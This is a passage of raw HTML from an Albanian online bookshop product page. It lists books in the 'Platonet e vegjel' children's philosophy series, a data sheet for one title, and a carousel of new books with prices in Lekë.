href="https://bukinist.al/en/cart?qty=1&amp;id_product=8447&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8447" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/8487-une-them-jo.html" class="lnk_img product-image" title="Une them jo"><img src="https://CloudFront.bukinist.al/17421-home_default/une-them-jo.jpg" alt="Une them jo" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/8487-une-them-jo.html" title="Une them jo">Une them jo</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/rrefenja/8492-gege-marubi.html" class="lnk_img product-image" title="Gege Marubi"><img src="https://CloudFront.bukinist.al/17424-home_default/gege-marubi.jpg" alt="Gege Marubi" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/rrefenja/8492-gege-marubi.html" title="Gege Marubi">Gege Marubi</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8492&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8492" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/8493-shiko-si-eshte-trupi-i-njeriut.html" class="lnk_img product-image" title="Shiko si eshte trupi i njeriut"><img src="https://CloudFront.bukinist.al/17439-home_default/shiko-si-eshte-trupi-i-njeriut.jpg" alt="Shiko si eshte trupi i njeriut" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/8493-shiko-si-eshte-trupi-i-njeriut.html" title="Shiko si eshte trupi i njeriut">Shiko si eshte trupi i njeriut</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="9285" data-name="Platonet e vegjel &ndash; Sokrati i dashuruar" data-url="https://bukinist.al/en/enciklopedi/9285-platonet-e-vegjel-sokrati-i-dashuruar.html" data-image-url="http://bukinist.al/img/p/1/8/5/0/0/18500.jpg" data-description="" data-lang="en"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/psychological/7895-misteret-e-heraklitit.html" class="lnk_img product-image" title="Misteret e Heraklitit"><img src="https://CloudFront.bukinist.al/16732-home_default/misteret-e-heraklitit.jpg" alt="Misteret e Heraklitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/psychological/7895-misteret-e-heraklitit.html" title="Misteret e Heraklitit">Misteret e Heraklitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" class="lnk_img product-image" title="Platonet e vegjel – Dita e cmendur e profesor Kantit"><img src="https://CloudFront.bukinist.al/18467-home_default/platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.jpg" alt="Platonet e vegjel – Dita e cmendur e profesor Kantit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" title="Platonet e vegjel – Dita e cmendur e profesor Kantit">Platonet e vegjel – Dita e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9278-platonet-e-vegjel-bubureci-i-martin-hajdegerit.html" class="lnk_img product-image" title="Platonet e vegjel – Bubureci i Martin Hajdegerit"><img src="https://CloudFront.bukinist.al/18469-home_default/platonet-e-vegjel-bubureci-i-martin-hajdegerit.jpg" alt="Platonet e vegjel – Bubureci i Martin Hajdegerit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9278-platonet-e-vegjel-bubureci-i-martin-hajdegerit.html" title="Platonet e vegjel – Bubureci i Martin Hajdegerit">Platonet e vegjel – Bubureci i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" class="lnk_img product-image" title="Platonet e vegjel – Djalli i zotit Dekart"><img src="https://CloudFront.bukinist.al/18473-home_default/platonet-e-vegjel-djalli-i-zotit-dekart.jpg" alt="Platonet e vegjel – Djalli i zotit Dekart" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" title="Platonet e vegjel – Djalli i zotit Dekart">Platonet e vegjel – Djalli i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9280-platonet-e-vegjel-e-qeshura-e-epikurit.html" class="lnk_img product-image" title="Platonet e vegjel - E qeshura e Epikurit"><img src="https://CloudFront.bukinist.al/18476-home_default/platonet-e-vegjel-e-qeshura-e-epikurit.jpg" alt="Platonet e vegjel - E qeshura e Epikurit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9280-platonet-e-vegjel-e-qeshura-e-epikurit.html" title="Platonet e vegjel - E qeshura e Epikurit">Platonet e vegjel - E qeshura e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9281-platonet-e-vegjel-fantazma-e-karl-marksit.html" class="lnk_img product-image" title="Platonet e vegjel – Fantazma e Karl Marksit"><img src="https://CloudFront.bukinist.al/18478-home_default/platonet-e-vegjel-fantazma-e-karl-marksit.jpg" alt="Platonet e vegjel – Fantazma e Karl Marksit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9281-platonet-e-vegjel-fantazma-e-karl-marksit.html" title="Platonet e vegjel – Fantazma e Karl Marksit">Platonet e vegjel – Fantazma e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" class="lnk_img product-image" title="Platonet e vegjel – Lao Ceu ose udha e dragoit"><img src="https://CloudFront.bukinist.al/18499-home_default/platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.jpg" alt="Platonet e vegjel – Lao Ceu ose udha e dragoit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9282-platonet-e-vegjel-lao-ceu-ose-udha-e-dragoit.html" title="Platonet e vegjel – Lao Ceu ose udha e dragoit">Platonet e vegjel – Lao Ceu ose...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" class="lnk_img product-image" title="Platonet e vegjel – Rrefimet e Shen Agustinit"><img src="https://CloudFront.bukinist.al/18480-home_default/platonet-e-vegjel-rrefimet-e-shen-agustinit.jpg" alt="Platonet e vegjel – Rrefimet e Shen Agustinit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" title="Platonet e vegjel – Rrefimet e Shen Agustinit">Platonet e vegjel – Rrefimet e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9284-platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.html" class="lnk_img product-image" title="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit"><img src="https://CloudFront.bukinist.al/18501-home_default/platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.jpg" alt="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9284-platonet-e-vegjel-shkendijat-e-albert-ajnshtanjit.html" title="Platonet e vegjel – Shkendijat e Albert Ajnshtanjit">Platonet e vegjel – Shkendijat e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9286-platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.html" class="lnk_img product-image" title="Platonet e vegjel – Teatri i vogel i Hannah Arendit"><img src="https://CloudFront.bukinist.al/18482-home_default/platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.jpg" alt="Platonet e vegjel – Teatri i vogel i Hannah Arendit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9286-platonet-e-vegjel-teatri-i-vogel-i-hannah-arendit.html" title="Platonet e vegjel – Teatri i vogel i Hannah Arendit">Platonet e vegjel – Teatri i...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" class="lnk_img product-image" title="Platonet e vegjel – Vdekja e Sokratit hyjnor"><img src="https://CloudFront.bukinist.al/18484-home_default/platonet-e-vegjel-vdekja-e-sokratit-hyjnor.jpg" alt="Platonet e vegjel – Vdekja e Sokratit hyjnor" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" title="Platonet e vegjel – Vdekja e Sokratit hyjnor">Platonet e vegjel – Vdekja e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/enciklopedi/9296-platonet-e-vegjel-diogjeni-njeriu-qen.html" class="lnk_img product-image" title="Platonet e vegjel – Diogjeni Njeriu qen"><img src="https://CloudFront.bukinist.al/18472-home_default/platonet-e-vegjel-diogjeni-njeriu-qen.jpg" alt="Platonet e vegjel – Diogjeni Njeriu qen" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/enciklopedi/9296-platonet-e-vegjel-diogjeni-njeriu-qen.html" title="Platonet e vegjel – Diogjeni Njeriu qen">Platonet e vegjel – Diogjeni...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="odd"><td>pages</td><td>64</td></tr><tr class="even"><td>ISBN</td><td>9789928437884</td></tr><tr class="odd"><td>Published year</td><td>2019</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="odd"><td>Gjuha</td><td>Shqip</td></tr><tr class="even"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="odd"><td>Grupmosha e leximit</td><td>mbi 10 vjeç</td></tr><tr class="even"><td>Numri i botimeve</td><td>I parë</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" 